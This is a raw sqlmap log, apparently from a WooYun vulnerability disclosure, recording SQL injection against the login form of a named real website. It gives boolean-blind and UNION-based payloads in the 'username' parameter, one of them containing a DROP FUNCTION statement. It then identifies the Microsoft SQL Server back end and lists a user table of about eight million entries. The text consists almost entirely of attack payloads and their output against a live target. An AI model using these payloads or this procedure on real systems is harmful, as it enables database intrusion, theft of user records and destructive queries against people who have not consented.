 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: username
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
Payload: password=g00dPa$$w0rD&t=user-login&username=1%'; IF(4600=4600) SELE
CT 4600 ELSE DROP FUNCTION GxSH--
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: password=g00dPa$$w0rD&t=user-login&username=1%' UNION ALL SELECT CH
AR(113)+CHAR(121)+CHAR(115)+CHAR(122)+CHAR(113)+CHAR(109)+CHAR(66)+CHAR(111)+CHA
R(81)+CHAR(72)+CHAR(87)+CHAR(116)+CHAR(76)+CHAR(103)+CHAR(98)+CHAR(113)+CHAR(120
)+CHAR(113)+CHAR(105)+CHAR(113),NULL,NULL,NULL--
---
[22:04:46] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: PHP 5.4.22, Apache 2.2.3
back-end DBMS: Microsoft SQL Server 2008
Database: catnewbbs
+-------------+---------+
¦ Table ¦ Entries ¦
+-------------+---------+
¦ dbo.dv_user ¦ 8048474 ¦
+-------------+---------+
[22:04:46] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\wap.kdnet.net'
www.wooyun.org